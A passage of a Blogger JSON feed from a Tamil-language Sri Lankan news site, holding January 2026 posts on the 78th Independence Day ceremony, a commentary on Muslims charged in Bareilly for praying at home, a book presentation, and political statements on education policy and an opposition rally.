href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s553\/615967219_1333657875455915_347478521072689683_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"553\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s16000\/615967219_1333657875455915_347478521072689683_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்த ஆண்டுக்கான (2026) சுதந்திர தினத்தின் தேசிய வைபவம் கொழும்பு சுதந்திர சதுக்கத்தில் நடத்த அரசாங்கம் முடிவு செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதன்படி, 78வது , தேசிய சுதந்திர தின வைபவம்\u0026nbsp; பிப்ரவரி 4 ஆம் திகதி காலை ஜனாதிபதி அனுரகுமார திசாநாயக்க தலைமையில் சுதந்திர சதுக்கத்தில் நடைபெறவுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1648639167065802000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html","title":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s72-c\/615967219_1333657875455915_347478521072689683_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8929641128558238407"},"published":{"$t":"2026-01-20T09:23:00.002+01:00"},"updated":{"$t":"2026-01-20T09:24:20.496+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s668\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eஉத்தரப் பிரதேசம் 19-01-2026 அன்று பரேலியில் ஒரு வீட்டிற்குள் தொழுகை நடத்தியதற்காக 12 முஸ்லிம்கள் மீது வழக்குப் பதிவு செய்யப்பட்டது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eபிரதமர் மோடி,  UAE அதிபரை 19-01-2026 அன்று  அன்புடன் அரவணைத்தார்.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவீட்டில் முஸ்லிம் பிரார்த்திப்பதும், தொழுவதும்கூட  ஒரு சட்டம் ஒழுங்கு பிரச்சினையாக கருதி வழக்கு போடப்படுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெளிநாடுகளுக்குப் போகும் இந்திய அரசியல்வாதிகள், முஸ்லிம் தலைவர்களை கட்டிப்பிடிப்பதும், இஸ்லாமிய தலைவர்கள் இந்தியா வந்தால் அவர்களை காரில் அழைத்துச் செல்வதும், அரவணைப்பதும், பரிசளிப்பதும் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த முரண்பாடு நிறைய பேசுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆம், ஆம் முஸ்லிம்கள் குறித்து இந்தியா இரட்டை வேடமிடுகிறது. முஸ்லிம் ஆட்சியர்கள் குருடர்கள் அல்லது செவிடர்கள். ஆகவே அவர்களின் மௌனம் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது அரசியல் பற்றியது அல்ல. இது கண்ணியம், சமத்துவம், பயமின்றி வாழும் உரிமை பற்றியது.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8929641128558238407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html","title":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-4316479396188355142"},"published":{"$t":"2026-01-20T08:44:00.004+01:00"},"updated":{"$t":"2026-01-20T08:45:07.533+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"இசைமுரசு  நாகூர் ஈ. எம். ஹனிபா  நூற்றாண்டு மலர்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s1599\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s16000\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதற்பொழுது இலங்கைக்கு வருகை தந்துள்ள தமிழ்நாடு சட்டசபை உறுப்பினர் ஆளூர் ஷாநவாஸ், இசைமுரசு\u0026nbsp; நாகூர் ஈ. எம். ஹனிபா\u0026nbsp; நூற்றாண்டு மலரை\u0026nbsp; ஸ்ரீலங்கா முஸ்லிம் காங்கிரஸ் தலைவர் பாராளுமன்ற உறுப்பினர்\u0026nbsp; ரவூப் ஹக்கீம் அவர்களுக்கு ஞாயிற்றுக்கிழமை (18) மாலை\u0026nbsp; வழங்கி வைத்து\u0026nbsp; \u0026nbsp;உரையாடினார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதன் போது இலங்கை நெய்னார் சமூகநல காப்பகம் தலைவர் இம்ரான் நெய்னார் உடனிருந்தார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமுனீரா அபூபக்கர்\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/4316479396188355142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_23.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4316479396188355142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4316479396188355142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_23.html","title":"இசைமுரசு  நாகூர் ஈ. எம். ஹனிபா  நூற்றாண்டு மலர்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s72-c\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8228032929995906153"},"published":{"$t":"2026-01-20T08:17:00.002+01:00"},"updated":{"$t":"2026-01-20T08:17:27.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"எதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s432\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது என்று அமைச்சர் லால் காந்த தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபோலியான விடயங்களைக் குறிப்பிட்டு கொண்டு ஒரு தரப்பினர் போராட்டத்தில் ஈடுபடுகின்றமையாலும், இன்னொரு தரப்பினர் சத்தியாக்கிரகப் போராட்டத்தில் ஈடுபடுபட்டமையாலும் புதிய கல்விக்கொள்கை நடைமுறைப்படுத்தல் பிற்போடப்படவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎதிர்க்கட்சித் தலைவரும் இனவாதிகளின் நிலைக்குத் தள்ளப்பட்டமை அதிருப்திக்குரியது. புதிய கல்வித் திருத்தத்துக்கு எதிரான போராட்டத்தில் ஈடுபடுகின்றமையாலும், சத்தியாக்கிரகப் போராட்டத்தில் ஈடுபட்டமையாலும் புதிய கல்விக் கொள்கையை அரசு பிற்போடவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆறாம் தரத்துக்கான புதிய பாடத்திட்டம் மாத்திரமே 2027 ஆம் ஆண்டு வரை ஒத்திவைக்கப்பட்டுள்ளது. புதிய கல்விக் கொள்கை தொடர்பில் விரிவான கலந்துரையாடலில் ஈடுபடுவோம்.\" - என்றார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8228032929995906153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_945.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8228032929995906153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8228032929995906153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_945.html","title":"எதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5281669883611159062"},"published":{"$t":"2026-01-20T08:15:00.002+01:00"},"updated":{"$t":"2026-01-20T08:15:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி, எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s650\/1669713339-1669711075-Sagara_kariyawasam_L.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s16000\/1669713339-1669711075-Sagara_kariyawasam_L.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eஜனாதிபதி அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்\" என்று பொதுஜன பெரமுன கட்சியின் பொதுச்செயலாளர் சாகர காரியவசம் தெரிவித்தார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபொதுஜன பெரமுன கட்சியின் 2026 ஆம் ஆண்டுக்குரிய முதலாவது கூட்டத்தை ஜனாதிபதியின் சொந்த ஊரிலேயே (தம்புத்தேகம) நடத்திக் காட்டினோம். இக்கூட்டத்தை நடத்துவதற்குப் பல தடைகள் ஏற்படுத்தப்பட்டன. கொடி நடுவதற்குக்கூட இடமளிக்கப்படவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால் மக்கள் அணிதிரண்டு வந்து சிறந்த பதிலை வழங்கினர்.\u0026nbsp; அநுரகுமாரதான் ஜனாதிபதி என நாம் ஏற்கின்றோம். அவருக்குப் பின்னால் ஜே.வி.பியினர் மற்றும் அக்கட்சியினருடன் 